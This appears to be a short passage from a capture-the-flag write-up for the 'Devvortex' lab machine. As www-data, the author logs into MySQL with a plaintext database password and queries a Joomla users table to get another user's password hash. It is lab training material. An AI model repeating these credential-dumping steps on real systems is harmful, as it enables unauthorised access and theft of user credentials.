 www-data@devvortex:/$ mysql -ulewis -pP4ntherg0t1n5r3c0n##
mysql -ulewis -pP4ntherg0t1n5r3c0n##
mysql: [Warning] Using a password on the command line interface can be insecure.
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 26
Server version: 8.0.35-0ubuntu0.20.04.1 (Ubuntu)
Copyright (c) 2000, 2023, Oracle and/or its affiliates.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql>
mysql -ulewis -pP4ntherg0t1n5r3c0n##
use joomla
SELECT * FROM sd4fg_users;
and we get a hash for another user on the machine named Logan.